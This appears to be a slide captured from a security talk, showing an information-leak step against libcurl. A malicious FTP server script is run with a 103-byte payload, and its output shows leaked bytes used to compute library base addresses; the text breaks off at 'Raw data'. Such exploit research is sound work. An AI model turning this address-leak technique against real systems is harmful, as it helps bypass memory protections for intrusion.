 Leaking the Address
• Payload length = 103 leak an function address by luck (~80%).
• Calculate libcurl’s base loading address.
• Calculate other libraries’ addresses based on leaked address.
/Volumes/disk2/downloads/ftp-master sudo python ./ftp_server.py 103
Got payload count : 103
Started.
No leaking on this request.
Leaking 4 bytes: d1f2bcf6 0d0a
Leaking 4 bytes: d1f2bcf6 0d0a
Raw data: